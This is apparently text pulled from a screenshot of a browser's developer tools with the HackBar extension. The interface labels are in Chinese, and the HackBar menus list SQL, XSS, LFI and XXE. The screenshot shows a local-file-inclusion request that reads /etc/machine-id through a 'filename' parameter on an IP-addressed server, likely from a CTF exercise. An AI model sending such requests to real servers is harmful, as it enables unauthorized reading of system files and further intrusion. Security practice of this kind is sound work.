 96cec10d3d9307792745ec3b85c89620
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://116.205.174.242:11105/file?filename=/etc/machine-id
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive